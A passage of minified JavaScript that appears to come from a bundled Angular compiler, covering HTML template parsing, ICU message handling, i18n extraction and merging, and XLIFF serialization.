e=[];do{this._interpolationConfig&&this._attemptStr(this._interpolationConfig.start)?(e.push(this._interpolationConfig.start),this._inInterpolation=!0):this._interpolationConfig&&this._inInterpolation&&this._attemptStr(this._interpolationConfig.end)?(e.push(this._interpolationConfig.end),this._inInterpolation=!1):e.push(this._readChar(!0))}while(!this._isTextEnd());this._endToken([this._processCarriageReturns(e.join(""))])},t.prototype._isTextEnd=function(){if(60===this._peek||this._peek===Ci)return!0;if(this._tokenizeIcu&&!this._inInterpolation){if(_t(this._input,this._index,this._interpolationConfig))return!0;if(125===this._peek&&this._isInExpansionCase())return!0}return!1},t.prototype._savePosition=function(){return[this._peek,this._index,this._column,this._line,this.tokens.length]},t.prototype._readUntil=function(t){var e=this._index;return this._attemptUntilChar(t),this._input.substring(e,this._index)},t.prototype._restorePosition=function(t){this._peek=t[0],this._index=t[1],this._column=t[2],this._line=t[3];var e=t[4];e<this.tokens.length&&(this.tokens=this.tokens.slice(0,e))},t.prototype._isInExpansionCase=function(){return this._expansionCaseStack.length>0&&this._expansionCaseStack[this._expansionCaseStack.length-1]===As.EXPANSION_CASE_EXP_START},t.prototype._isInExpansionForm=function(){return this._expansionCaseStack.length>0&&this._expansionCaseStack[this._expansionCaseStack.length-1]===As.EXPANSION_FORM_START},t})(),Ds=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return o.elementName=e,o}return $r.c(e,t),e.create=function(t,n,r){return new e(t,n,r)},e})(ws),Vs=(function(){function t(t,e){this.rootNodes=t,this.errors=e}return t})(),Ls=(function(){function t(t){this.getTagDefinition=t}return t.prototype.parse=function(t,e,n,r){void 0===n&&(n=!1),void 0===r&&(r=is);var o=pt(t,e,this.getTagDefinition,n,r),i=new Fs(o.tokens,this.getTagDefinition).build();return new Vs(i.rootNodes,o.errors.concat(i.errors))},t})(),Fs=(function(){function t(t,e){this.tokens=t,this.getTagDefinition=e,this._index=-1,this._rootNodes=[],this._errors=[],this._elementStack=[],this._advance()}return t.prototype.build=function(){for(;this._peek.type!==As.EOF;)this._peek.type===As.TAG_OPEN_START?this._consumeStartTag(this._advance()):this._peek.type===As.TAG_CLOSE?this._consumeEndTag(this._advance()):this._peek.type===As.CDATA_START?(this._closeVoidElement(),this._consumeCdata(this._advance())):this._peek.type===As.COMMENT_START?(this._closeVoidElement(),this._consumeComment(this._advance())):this._peek.type===As.TEXT||this._peek.type===As.RAW_TEXT||this._peek.type===As.ESCAPABLE_RAW_TEXT?(this._closeVoidElement(),this._consumeText(this._advance())):this._peek.type===As.EXPANSION_FORM_START?this._consumeExpansion(this._advance()):this._advance();return new Vs(this._rootNodes,this._errors)},t.prototype._advance=function(){var t=this._peek;return this._index<this.tokens.length-1&&this._index++,this._peek=this.tokens[this._index],t},t.prototype._advanceIf=function(t){return this._peek.type===t?this._advance():null},t.prototype._consumeCdata=function(t){this._consumeText(this._advance()),this._advanceIf(As.CDATA_END)},t.prototype._consumeComment=function(t){var e=this._advanceIf(As.RAW_TEXT);this._advanceIf(As.COMMENT_END);var n=null!=e?e.parts[0].trim():null;this._addToParent(new Ps(n,t.sourceSpan))},t.prototype._consumeExpansion=function(t){for(var e=this._advance(),n=this._advance(),r=[];this._peek.type===As.EXPANSION_CASE_VALUE;){var o=this._parseExpansionCase();if(!o)return;r.push(o)}if(this._peek.type!==As.EXPANSION_FORM_END)return void this._errors.push(Ds.create(null,this._peek.sourceSpan,"Invalid ICU message. Missing '}'."));var i=new _s(t.sourceSpan.start,this._peek.sourceSpan.end);this._addToParent(new Cs(e.parts[0],n.parts[0],r,i,e.sourceSpan)),this._advance()},t.prototype._parseExpansionCase=function(){var e=this._advance();if(this._peek.type!==As.EXPANSION_CASE_EXP_START)return this._errors.push(Ds.create(null,this._peek.sourceSpan,"Invalid ICU message. Missing '{'.")),null;var n=this._advance(),r=this._collectExpansionExpTokens(n);if(!r)return null;var o=this._advance();r.push(new Os(As.EOF,[],o.sourceSpan));var i=new t(r,this.getTagDefinition).build();if(i.errors.length>0)return this._errors=this._errors.concat(i.errors),null;var s=new _s(e.sourceSpan.start,o.sourceSpan.end),a=new _s(n.sourceSpan.start,o.sourceSpan.end);return new Ss(e.parts[0],i.rootNodes,s,e.sourceSpan,a)},t.prototype._collectExpansionExpTokens=function(t){for(var e=[],n=[As.EXPANSION_CASE_EXP_START];;){if(this._peek.type!==As.EXPANSION_FORM_START&&this._peek.type!==As.EXPANSION_CASE_EXP_START||n.push(this._peek.type),this._peek.type===As.EXPANSION_CASE_EXP_END){if(!St(n,As.EXPANSION_CASE_EXP_START))return this._errors.push(Ds.create(null,t.sourceSpan,"Invalid ICU message. Missing '}'.")),null;if(n.pop(),0==n.length)return e}if(this._peek.type===As.EXPANSION_FORM_END){if(!St(n,As.EXPANSION_FORM_START))return this._errors.push(Ds.create(null,t.sourceSpan,"Invalid ICU message. Missing '}'.")),null;n.pop()}if(this._peek.type===As.EOF)return this._errors.push(Ds.create(null,t.sourceSpan,"Invalid ICU message. Missing '}'.")),null;e.push(this._advance())}},t.prototype._consumeText=function(t){var e=t.parts[0];if(e.length>0&&"\n"==e[0]){var n=this._getParentElement();null!=n&&0==n.children.length&&this.getTagDefinition(n.name).ignoreFirstLf&&(e=e.substring(1))}e.length>0&&this._addToParent(new Es(e,t.sourceSpan))},t.prototype._closeVoidElement=function(){var t=this._getParentElement();t&&this.getTagDefinition(t.name).isVoid&&this._elementStack.pop()},t.prototype._consumeStartTag=function(t){for(var e=t.parts[0],n=t.parts[1],r=[];this._peek.type===As.ATTR_NAME;)r.push(this._consumeAttr(this._advance()));var o=this._getElementFullName(e,n,this._getParentElement()),i=!1;if(this._peek.type===As.TAG_OPEN_END_VOID){this._advance(),i=!0;var s=this.getTagDefinition(o);s.canSelfClose||null!==u(o)||s.isVoid||this._errors.push(Ds.create(o,t.sourceSpan,'Only void and foreign elements can be self closed "'+t.parts[1]+'"'))}else this._peek.type===As.TAG_OPEN_END&&(this._advance(),i=!1);var a=this._peek.sourceSpan.start,c=new _s(t.sourceSpan.start,a),l=new Ts(o,r,[],c,c,void 0);this._pushElement(l),i&&(this._popElement(o),l.endSourceSpan=c)},t.prototype._pushElement=function(t){var e=this._getParentElement();e&&this.getTagDefinition(e.name).isClosedByChild(t.name)&&this._elementStack.pop();var n=this.getTagDefinition(t.name),r=this._getParentElementSkippingContainers(),o=r.parent,i=r.container;if(o&&n.requireExtraParent(o.name)){var s=new Ts(n.parentToAdd,[],[],t.sourceSpan,t.startSourceSpan,t.endSourceSpan);this._insertBeforeContainer(o,i,s)}this._addToParent(t),this._elementStack.push(t)},t.prototype._consumeEndTag=function(t){var e=this._getElementFullName(t.parts[0],t.parts[1],this._getParentElement());if(this._getParentElement()&&(this._getParentElement().endSourceSpan=t.sourceSpan),this.getTagDefinition(e).isVoid)this._errors.push(Ds.create(e,t.sourceSpan,'Void elements do not have end tags "'+t.parts[1]+'"'));else if(!this._popElement(e)){var n='Unexpected closing tag "'+e+'". It may happen when the tag has already been closed by another tag. For more info see https://www.w3.org/TR/html5/syntax.html#closing-elements-that-have-implied-end-tags';this._errors.push(Ds.create(e,t.sourceSpan,n))}},t.prototype._popElement=function(t){for(var e=this._elementStack.length-1;e>=0;e--){var n=this._elementStack[e];if(n.name==t)return this._elementStack.splice(e,this._elementStack.length-e),!0;if(!this.getTagDefinition(n.name).closedByParent)return!1}return!1},t.prototype._consumeAttr=function(t){var e=c(t.parts[0],t.parts[1]),n=t.sourceSpan.end,r="",o=void 0;if(this._peek.type===As.ATTR_VALUE){var i=this._advance();r=i.parts[0],n=i.sourceSpan.end,o=i.sourceSpan}return new xs(e,r,new _s(t.sourceSpan.start,n),o)},t.prototype._getParentElement=function(){return this._elementStack.length>0?this._elementStack[this._elementStack.length-1]:null},t.prototype._getParentElementSkippingContainers=function(){for(var t=null,e=this._elementStack.length-1;e>=0;e--){if(!i(this._elementStack[e].name))return{parent:this._elementStack[e],container:t};t=this._elementStack[e]}return{parent:null,container:t}},t.prototype._addToParent=function(t){var e=this._getParentElement();null!=e?e.children.push(t):this._rootNodes.push(t)},t.prototype._insertBeforeContainer=function(t,e,n){if(e){if(t){var r=t.children.indexOf(e);t.children[r]=n}else this._rootNodes.push(n);n.children.push(e),this._elementStack.splice(this._elementStack.indexOf(e),0,n)}else this._addToParent(n),this._elementStack.push(n)},t.prototype._getElementFullName=function(t,e,n){return null==t&&null==(t=this.getTagDefinition(e).implicitNamespacePrefix)&&null!=n&&(t=u(n.name)),c(t,e)},t})(),js=(function(){function t(){}return t.prototype.visitText=function(t,e){return t.value},t.prototype.visitContainer=function(t,e){var n=this;return"["+t.children.map((function(t){return t.visit(n)})).join(", ")+"]"},t.prototype.visitIcu=function(t,e){var n=this,r=Object.keys(t.cases).map((function(e){return e+" {"+t.cases[e].visit(n)+"}"}));return"{"+t.expression+", "+t.type+", "+r.join(", ")+"}"},t.prototype.visitTagPlaceholder=function(t,e){var n=this;return t.isVoid?'<ph tag name="'+t.startName+'"/>':'<ph tag name="'+t.startName+'">'+t.children.map((function(t){return t.visit(n)})).join(", ")+'</ph name="'+t.closeName+'">'},t.prototype.visitPlaceholder=function(t,e){return t.value?'<ph name="'+t.name+'">'+t.value+"</ph>":'<ph name="'+t.name+'"/>'},t.prototype.visitIcuPlaceholder=function(t,e){return'<ph icu name="'+t.name+'">'+t.value.visit(this)+"</ph>"},t})(),Hs=new js,Bs=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.visitIcu=function(t,e){var n=this,r=Object.keys(t.cases).map((function(e){return e+" {"+t.cases[e].visit(n)+"}"}));return"{"+t.type+", "+r.join(", ")+"}"},e})(js),Us={};Us.Little=0,Us.Big=1,Us[Us.Little]="Little",Us[Us.Big]="Big";var qs=(function(){function t(t,e,n,r,o,i){this.nodes=t,this.placeholders=e,this.placeholderToMessage=n,this.meaning=r,this.description=o,this.id=i,t.length?this.sources=[{filePath:t[0].sourceSpan.start.file.url,startLine:t[0].sourceSpan.start.line+1,startCol:t[0].sourceSpan.start.col+1,endLine:t[t.length-1].sourceSpan.end.line+1,endCol:t[0].sourceSpan.start.col+1}]:this.sources=[]}return t})(),Ws=(function(){function t(t,e){this.value=t,this.sourceSpan=e}return t.prototype.visit=function(t,e){return t.visitText(this,e)},t})(),zs=(function(){function t(t,e){this.children=t,this.sourceSpan=e}return t.prototype.visit=function(t,e){return t.visitContainer(this,e)},t})(),Gs=(function(){function t(t,e,n,r){this.expression=t,this.type=e,this.cases=n,this.sourceSpan=r}return t.prototype.visit=function(t,e){return t.visitIcu(this,e)},t})(),Ks=(function(){function t(t,e,n,r,o,i,s){this.tag=t,this.attrs=e,this.startName=n,this.closeName=r,this.children=o,this.isVoid=i,this.sourceSpan=s}return t.prototype.visit=function(t,e){return t.visitTagPlaceholder(this,e)},t})(),Qs=(function(){function t(t,e,n){this.value=t,this.name=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitPlaceholder(this,e)},t})(),Xs=(function(){function t(t,e,n){this.value=t,this.name=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitIcuPlaceholder(this,e)},t})(),Ys=(function(){function t(){}return t.prototype.visitText=function(t,e){return new Ws(t.value,t.sourceSpan)},t.prototype.visitContainer=function(t,e){var n=this,r=t.children.map((function(t){return t.visit(n,e)}));return new zs(r,t.sourceSpan)},t.prototype.visitIcu=function(t,e){var n=this,r={};Object.keys(t.cases).forEach((function(o){return r[o]=t.cases[o].visit(n,e)}));var o=new Gs(t.expression,t.type,r,t.sourceSpan);return o.expressionPlaceholder=t.expressionPlaceholder,o},t.prototype.visitTagPlaceholder=function(t,e){var n=this,r=t.children.map((function(t){return t.visit(n,e)}));return new Ks(t.tag,t.attrs,t.startName,t.closeName,r,t.isVoid,t.sourceSpan)},t.prototype.visitPlaceholder=function(t,e){return new Qs(t.value,t.name,t.sourceSpan)},t.prototype.visitIcuPlaceholder=function(t,e){return new Xs(t.value,t.name,t.sourceSpan)},t})(),Zs=(function(){function t(){}return t.prototype.visitText=function(t,e){},t.prototype.visitContainer=function(t,e){var n=this;t.children.forEach((function(t){return t.visit(n)}))},t.prototype.visitIcu=function(t,e){var n=this;Object.keys(t.cases).forEach((function(e){t.cases[e].visit(n)}))},t.prototype.visitTagPlaceholder=function(t,e){var n=this;t.children.forEach((function(t){return t.visit(n)}))},t.prototype.visitPlaceholder=function(t,e){},t.prototype.visitIcuPlaceholder=function(t,e){},t})(),Js={A:"LINK",B:"BOLD_TEXT",BR:"LINE_BREAK",EM:"EMPHASISED_TEXT",H1:"HEADING_LEVEL1",H2:"HEADING_LEVEL2",H3:"HEADING_LEVEL3",H4:"HEADING_LEVEL4",H5:"HEADING_LEVEL5",H6:"HEADING_LEVEL6",HR:"HORIZONTAL_RULE",I:"ITALIC_TEXT",LI:"LIST_ITEM",LINK:"MEDIA_LINK",OL:"ORDERED_LIST",P:"PARAGRAPH",Q:"QUOTATION",S:"STRIKETHROUGH_TEXT",SMALL:"SMALL_TEXT",SUB:"SUBSTRIPT",SUP:"SUPERSCRIPT",TBODY:"TABLE_BODY",TD:"TABLE_CELL",TFOOT:"TABLE_FOOTER",TH:"TABLE_HEADER_CELL",THEAD:"TABLE_HEADER",TR:"TABLE_ROW",TT:"MONOSPACED_TEXT",U:"UNDERLINED_TEXT",UL:"UNORDERED_LIST"},$s=(function(){function t(){this._placeHolderNameCounts={},this._signatureToName={}}return t.prototype.getStartTagPlaceholderName=function(t,e,n){var r=this._hashTag(t,e,n);if(this._signatureToName[r])return this._signatureToName[r];var o=t.toUpperCase(),i=Js[o]||"TAG_"+o,s=this._generateUniqueName(n?i:"START_"+i);return this._signatureToName[r]=s,s},t.prototype.getCloseTagPlaceholderName=function(t){var e=this._hashClosingTag(t);if(this._signatureToName[e])return this._signatureToName[e];var n=t.toUpperCase(),r=Js[n]||"TAG_"+n,o=this._generateUniqueName("CLOSE_"+r);return this._signatureToName[e]=o,o},t.prototype.getPlaceholderName=function(t,e){var n=t.toUpperCase(),r="PH: "+n+"="+e;if(this._signatureToName[r])return this._signatureToName[r];var o=this._generateUniqueName(n);return this._signatureToName[r]=o,o},t.prototype.getUniquePlaceholder=function(t){return this._generateUniqueName(t.toUpperCase())},t.prototype._hashTag=function(t,e,n){return"<"+t+Object.keys(e).sort().map((function(t){return" "+t+"="+e[t]})).join("")+(n?"/>":"></"+t+">")},t.prototype._hashClosingTag=function(t){return this._hashTag("/"+t,{},!1)},t.prototype._generateUniqueName=function(t){if(!this._placeHolderNameCounts.hasOwnProperty(t))return this._placeHolderNameCounts[t]=1,t;var e=this._placeHolderNameCounts[t];return this._placeHolderNameCounts[t]=e+1,t+"_"+e},t})(),ta=new ds(new us),ea=(function(){function t(t,e){this._expressionParser=t,this._interpolationConfig=e}return t.prototype.toI18nMessage=function(t,e,n,r){this._isIcu=1==t.length&&t[0]instanceof Cs,this._icuDepth=0,this._placeholderRegistry=new $s,this._placeholderToContent={},this._placeholderToMessage={};var o=lt(this,t,{});return new qs(o,this._placeholderToContent,this._placeholderToMessage,e,n,r)},t.prototype.visitElement=function(t,e){var n=lt(this,t.children),r={};t.attrs.forEach((function(t){r[t.name]=t.value}));var o=l(t.name).isVoid,i=this._placeholderRegistry.getStartTagPlaceholderName(t.name,r,o);this._placeholderToContent[i]=t.sourceSpan.toString();var s="";return o||(s=this._placeholderRegistry.getCloseTagPlaceholderName(t.name),this._placeholderToContent[s]="</"+t.name+">"),new Ks(t.name,r,i,s,n,o,t.sourceSpan)},t.prototype.visitAttribute=function(t,e){return this._visitTextWithInterpolation(t.value,t.sourceSpan)},t.prototype.visitText=function(t,e){return this._visitTextWithInterpolation(t.value,t.sourceSpan)},t.prototype.visitComment=function(t,e){return null},t.prototype.visitExpansion=function(e,n){var r=this;this._icuDepth++;var o={},i=new Gs(e.switchValue,e.type,o,e.sourceSpan);if(e.cases.forEach((function(t){o[t.value]=new zs(t.expression.map((function(t){return t.visit(r,{})})),t.expSourceSpan)})),this._icuDepth--,this._isIcu||this._icuDepth>0){var s=this._placeholderRegistry.getUniquePlaceholder("VAR_"+e.type);return i.expressionPlaceholder=s,this._placeholderToContent[s]=e.switchValue,i}var a=this._placeholderRegistry.getPlaceholderName("ICU",e.sourceSpan.toString()),u=new t(this._expressionParser,this._interpolationConfig);return this._placeholderToMessage[a]=u.toI18nMessage([e],"","",""),new Xs(i,a,e.sourceSpan)},t.prototype.visitExpansionCase=function(t,e){throw new Error("Unreachable code")},t.prototype._visitTextWithInterpolation=function(t,e){var n=this._expressionParser.splitInterpolation(t,e.start.toString(),this._interpolationConfig);if(!n)return new Ws(t,e);for(var r=[],o=new zs(r,e),i=this._interpolationConfig,s=i.start,a=i.end,u=0;u<n.strings.length-1;u++){var c=n.expressions[u],l=Yt(c)||"INTERPOLATION",p=this._placeholderRegistry.getPlaceholderName(l,c);n.strings[u].length&&r.push(new Ws(n.strings[u],e)),r.push(new Qs(c,p,e)),this._placeholderToContent[p]=s+c+a}var h=n.strings.length-1;return n.strings[h].length&&r.push(new Ws(n.strings[h],e)),o},t})(),na=/\/\/[\s\S]*i18n[\s\S]*\([\s\S]*ph[\s\S]*=[\s\S]*("|')([\s\S]*?)\1[\s\S]*\)/g,ra=(function(t){function e(e,n){return t.call(this,e,n)||this}return $r.c(e,t),e})(ws),oa="i18n",ia=/^i18n:?/,sa="|",aa="@@",ua=(function(){function t(t,e){this.messages=t,this.errors=e}return t})(),ca={};ca.Extract=0,ca.Merge=1,ca[ca.Extract]="Extract",ca[ca.Merge]="Merge";var la=(function(){function t(t,e){this._implicitTags=t,this._implicitAttrs=e}return t.prototype.extract=function(t,e){var n=this;return this._init(ca.Extract,e),t.forEach((function(t){return t.visit(n,null)})),this._inI18nBlock&&this._reportError(t[t.length-1],"Unclosed block"),new ua(this._messages,this._errors)},t.prototype.merge=function(t,e,n){this._init(ca.Merge,n),this._translations=e;var r=new Ts("wrapper",[],t,void 0,void 0,void 0),o=r.visit(this,null);return this._inI18nBlock&&this._reportError(t[t.length-1],"Unclosed block"),new Vs(o.children,this._errors)},t.prototype.visitExpansionCase=function(t,e){var n=lt(this,t.expression,e);if(this._mode===ca.Merge)return new Ss(t.value,n,t.sourceSpan,t.valueSourceSpan,t.expSourceSpan)},t.prototype.visitExpansion=function(t,e){this._mayBeAddBlockChildren(t);var n=this._inIcu;this._inIcu||(this._isInTranslatableSection&&this._addMessage([t]),this._inIcu=!0);var r=lt(this,t.cases,e);return this._mode===ca.Merge&&(t=new Cs(t.switchValue,t.type,r,t.sourceSpan,t.switchValueSourceSpan)),this._inIcu=n,t},t.prototype.visitComment=function(t,e){var n=$t(t);if(n&&this._isInTranslatableSection)return void this._reportError(t,"Could not start a block inside a translatable section");var r=te(t);if(r&&!this._inI18nBlock)return void this._reportError(t,"Trying to close an unopened block");if(!this._inI18nNode&&!this._inIcu)if(this._inI18nBlock){if(r){if(this._depth==this._blockStartDepth){this._closeTranslatableSection(t,this._blockChildren),this._inI18nBlock=!1;var o=this._addMessage(this._blockChildren,this._blockMeaningAndDesc),i=this._translateMessage(t,o);return lt(this,i)}return void this._reportError(t,"I18N blocks should not cross element boundaries")}}else n&&(this._inI18nBlock=!0,this._blockStartDepth=this._depth,this._blockChildren=[],this._blockMeaningAndDesc=t.value.replace(ia,"").trim(),this._openTranslatableSection(t))},t.prototype.visitText=function(t,e){return this._isInTranslatableSection&&this._mayBeAddBlockChildren(t),t},t.prototype.visitElement=function(t,e){var n=this;this._mayBeAddBlockChildren(t),this._depth++;var r=this._inI18nNode,o=this._inImplicitNode,i=[],s=void 0,a=ee(t),u=a?a.value:"",c=this._implicitTags.some((function(e){return t.name===e}))&&!this._inIcu&&!this._isInTranslatableSection,l=!o&&c;if(this._inImplicitNode=o||c,this._isInTranslatableSection||this._inIcu)(a||l)&&this._reportError(t,"Could not mark an element as translatable inside a translatable section"),this._mode==ca.Extract&&lt(this,t.children);else{if(a||l){this._inI18nNode=!0;var p=this._addMessage(t.children,u);s=this._translateMessage(t,p)}if(this._mode==ca.Extract){var h=a||l;h&&this._openTranslatableSection(t),lt(this,t.children),h&&this._closeTranslatableSection(t,t.children)}}if(this._mode===ca.Merge){(s||t.children).forEach((function(t){var r=t.visit(n,e);r&&!n._isInTranslatableSection&&(i=i.concat(r))}))}if(this._visitAttributesOf(t),this._depth--,this._inI18nNode=r,this._inImplicitNode=o,this._mode===ca.Merge){var f=this._translateAttributes(t);return new Ts(t.name,f,i,t.sourceSpan,t.startSourceSpan,t.endSourceSpan)}return null},t.prototype.visitAttribute=function(t,e){throw new Error("unreachable code")},t.prototype._init=function(t,e){this._mode=t,this._inI18nBlock=!1,this._inI18nNode=!1,this._depth=0,this._inIcu=!1,this._msgCountAtSectionStart=void 0,this._errors=[],this._messages=[],this._inImplicitNode=!1,this._createI18nMessage=Xt(e)},t.prototype._visitAttributesOf=function(t){var e=this,n={},r=this._implicitAttrs[t.name]||[];t.attrs.filter((function(t){return t.name.startsWith("i18n-")})).forEach((function(t){return n[t.name.slice("i18n-".length)]=t.value})),t.attrs.forEach((function(t){t.name in n?e._addMessage([t],n[t.name]):r.some((function(e){return t.name===e}))&&e._addMessage([t])}))},t.prototype._addMessage=function(t,e){if(0==t.length||1==t.length&&t[0]instanceof xs&&!t[0].value)return null;var n=ne(e),r=n.meaning,o=n.description,i=n.id,s=this._createI18nMessage(t,r,o,i);return this._messages.push(s),s},t.prototype._translateMessage=function(t,e){if(e&&this._mode===ca.Merge){var n=this._translations.get(e);if(n)return n;this._reportError(t,'Translation unavailable for message id="'+this._translations.digest(e)+'"')}return[]},t.prototype._translateAttributes=function(t){var e=this,n=t.attrs,r={};n.forEach((function(t){t.name.startsWith("i18n-")&&(r[t.name.slice("i18n-".length)]=ne(t.value))}));var o=[];return n.forEach((function(n){if(n.name!==oa&&!n.name.startsWith("i18n-"))if(n.value&&""!=n.value&&r.hasOwnProperty(n.name)){var i=r[n.name],s=i.meaning,a=i.description,u=i.id,c=e._createI18nMessage([n],s,a,u),l=e._translations.get(c);if(l)if(0==l.length)o.push(new xs(n.name,"",n.sourceSpan));else if(l[0]instanceof Es){var p=l[0].value;o.push(new xs(n.name,p,n.sourceSpan))}else e._reportError(t,'Unexpected translation for attribute "'+n.name+'" (id="'+(u||e._translations.digest(c))+'")');else e._reportError(t,'Translation unavailable for attribute "'+n.name+'" (id="'+(u||e._translations.digest(c))+'")')}else o.push(n)})),o},t.prototype._mayBeAddBlockChildren=function(t){this._inI18nBlock&&!this._inIcu&&this._depth==this._blockStartDepth&&this._blockChildren.push(t)},t.prototype._openTranslatableSection=function(t){this._isInTranslatableSection?this._reportError(t,"Unexpected section start"):this._msgCountAtSectionStart=this._messages.length},Object.defineProperty(t.prototype,"_isInTranslatableSection",{get:function(){return void 0!==this._msgCountAtSectionStart},enumerable:!0,configurable:!0}),t.prototype._closeTranslatableSection=function(t,e){if(!this._isInTranslatableSection)return void this._reportError(t,"Unexpected section end");var n=this._msgCountAtSectionStart;if(1==e.reduce((function(t,e){return t+(e instanceof Ps?0:1)}),0))for(var r=this._messages.length-1;r>=n;r--){var o=this._messages[r].nodes;if(!(1==o.length&&o[0]instanceof Ws)){this._messages.splice(r,1);break}}this._msgCountAtSectionStart=void 0},t.prototype._reportError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),pa=(function(){function t(){this.closedByParent=!1,this.contentType=bo.PARSABLE_DATA,this.isVoid=!1,this.ignoreFirstLf=!1,this.canSelfClose=!0}return t.prototype.requireExtraParent=function(t){return!1},t.prototype.isClosedByChild=function(t){return!1},t})(),ha=new pa,fa=(function(t){function e(){return t.call(this,re)||this}return $r.c(e,t),e.prototype.parse=function(e,n,r){return void 0===r&&(r=!1),t.prototype.parse.call(this,e,n,r)},e})(Ls),da=(function(){function t(){}return t.prototype.write=function(t,e){},t.prototype.load=function(t,e){},t.prototype.digest=function(t){},t.prototype.createNameMapper=function(t){return null},t})(),ya=(function(t){function e(e,n){var r=t.call(this)||this;return r.mapName=n,r.internalToPublic={},r.publicToNextId={},r.publicToInternal={},e.nodes.forEach((function(t){return t.visit(r)})),r}return $r.c(e,t),e.prototype.toPublicName=function(t){return this.internalToPublic.hasOwnProperty(t)?this.internalToPublic[t]:null},e.prototype.toInternalName=function(t){return this.publicToInternal.hasOwnProperty(t)?this.publicToInternal[t]:null},e.prototype.visitText=function(t,e){return null},e.prototype.visitTagPlaceholder=function(e,n){this.visitPlaceholderName(e.startName),t.prototype.visitTagPlaceholder.call(this,e,n),this.visitPlaceholderName(e.closeName)},e.prototype.visitPlaceholder=function(t,e){this.visitPlaceholderName(t.name)},e.prototype.visitIcuPlaceholder=function(t,e){this.visitPlaceholderName(t.name)},e.prototype.visitPlaceholderName=function(t){if(t&&!this.internalToPublic.hasOwnProperty(t)){var e=this.mapName(t);if(this.publicToInternal.hasOwnProperty(e)){var n=this.publicToNextId[e];this.publicToNextId[e]=n+1,e=e+"_"+n}else this.publicToNextId[e]=1;this.internalToPublic[t]=e,this.publicToInternal[e]=t}},e})(Zs),va=(function(){function t(){}return t.prototype.visitTag=function(t){var e=this,n=this._serializeAttributes(t.attrs);if(0==t.children.length)return"<"+t.name+n+"/>";var r=t.children.map((function(t){return t.visit(e)}));return"<"+t.name+n+">"+r.join("")+"</"+t.name+">"},t.prototype.visitText=function(t){return t.value},t.prototype.visitDeclaration=function(t){return"<?xml"+this._serializeAttributes(t.attrs)+" ?>"},t.prototype._serializeAttributes=function(t){var e=Object.keys(t).map((function(e){return e+'="'+t[e]+'"'})).join(" ");return e.length>0?" "+e:""},t.prototype.visitDoctype=function(t){return"<!DOCTYPE "+t.rootTag+" [\n"+t.dtd+"\n]>"},t})(),ma=new va,ga=(function(){function t(t){var e=this;this.attrs={},Object.keys(t).forEach((function(n){e.attrs[n]=ie(t[n])}))}return t.prototype.visit=function(t){return t.visitDeclaration(this)},t})(),_a=(function(){function t(t,e){this.rootTag=t,this.dtd=e}return t.prototype.visit=function(t){return t.visitDoctype(this)},t})(),ba=(function(){function t(t,e,n){void 0===e&&(e={}),void 0===n&&(n=[]);var r=this;this.name=t,this.children=n,this.attrs={},Object.keys(e).forEach((function(t){r.attrs[t]=ie(e[t])}))}return t.prototype.visit=function(t){return t.visitTag(this)},t})(),wa=(function(){function t(t){this.value=ie(t)}return t.prototype.visit=function(t){return t.visitText(this)},t})(),Ea=(function(t){function e(e){return void 0===e&&(e=0),t.call(this,"\n"+new Array(e+1).join(" "))||this}return $r.c(e,t),e})(wa),Ca=[[/&/g,"&amp;"],[/"/g,"&quot;"],[/'/g,"&apos;"],[/</g,"&lt;"],[/>/g,"&gt;"]],Sa=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.write=function(t,e){var n=new xa,r=[];t.forEach((function(t){var e=[];t.sources.forEach((function(t){var n=new ba("context-group",{purpose:"location"});n.children.push(new Ea(10),new ba("context",{"context-type":"sourcefile"},[new wa(t.filePath)]),new Ea(10),new ba("context",{"context-type":"linenumber"},[new wa(""+t.startLine)]),new Ea(8)),e.push(new Ea(8),n)}));var o=new ba("trans-unit",{id:t.id,datatype:"html"});(i=o.children).push.apply(i,[new Ea(8),new ba("source",{},n.serialize(t.nodes))].concat(e)),t.description&&o.children.push(new Ea(8),new ba("note",{priority:"1",from:"description"},[new wa(t.description)])),t.meaning&&o.children.push(new Ea(8),new ba("note",{priority:"1",from:"meaning"},[new wa(t.meaning)])),o.children.push(new Ea(6)),r.push(new Ea(6),o);var i}));var o=new ba("body",{},r.concat([new Ea(4)])),i=new ba("file",{"source-language":e||"en",datatype:"plaintext",original:"ng2.template"},[new Ea(4),o,new Ea(2)]),s=new ba("xliff",{version:"1.2",xmlns:"urn:oasis:names:tc:xliff:document:1.2"},[new Ea(2),i,new Ea]);return oe([new ga({version:"1.0",encoding:"UTF-8"}),new Ea,s,new Ea])},e.prototype.load=function(t,e){var n=new Ta,r=n.parse(t,e),o=r.locale,i=r.msgIdToHtml,s=r.errors,a={},u=new Pa;if(Object.keys(i).forEach((function(t){var n=u.convert(i[t],e),r=n.i18nNodes,o=n.errors;s.push.apply(s,o),a[t]=r})),s.length)throw new Error("xliff parse errors:\n"+s.join("\n"));return{locale:o,i18nNodesByMsgId:a}},e.prototype.digest=function(t){return xt(t)},e})(da),xa=(function(){function t(){}return t.prototype.visitText=function(t,e){return[new wa(t.value)]},t.prototype.visitContainer=function(t,e){var n=this,r=[];return t.children.forEach((function(t){return r.push.apply(r,t.visit(n))})),r},t.prototype.visitIcu=function(t,e){var n=this,r=[new wa("{"+t.expressionPlaceholder+", "+t.type+", ")];return Object.keys(t.cases).forEach((function(e){r.push.apply(r,[new wa(e+" {")].concat(t.cases[e].visit(n),[new wa("} ")]))})),r.push(new wa("}")),r},t.prototype.visitTagPlaceholder=function(t,e){var n=se(t.tag),r=new ba("x",{id:t.startName,ctype:n});if(t.isVoid)return[r];var o=new ba("x",{id:t.closeName,ctype:n});return[r].concat(this.serialize(t.children),[o])},t.prototype.visitPlaceholder=function(t,e){return[new ba("x",{id:t.name})]},t.prototype.visitIcuPlaceholder=function(t,e){return[new ba("x",{id:t.name})]},t.prototype.serialize=function(t){var e=this;return[].concat.apply([],t.map((function(t){return t.visit(e)})))},t})(),Ta=(function(){function t(){this._locale=null}return t.prototype.parse=function(t,e){this._unitMlString=null,this._msgIdToHtml={};var n=(new fa).parse(t,e,!1);return this._errors=n.errors,lt(this,n.rootNodes,null),{msgIdToHtml:this._msgIdToHtml,errors:this._errors,locale:this._locale}},t.prototype.visitElement=function(t,e){switch(t.name){case"trans-unit":this._unitMlString=null;var n=t.attrs.find((function(t){return"id"===t.name}));if(n){var 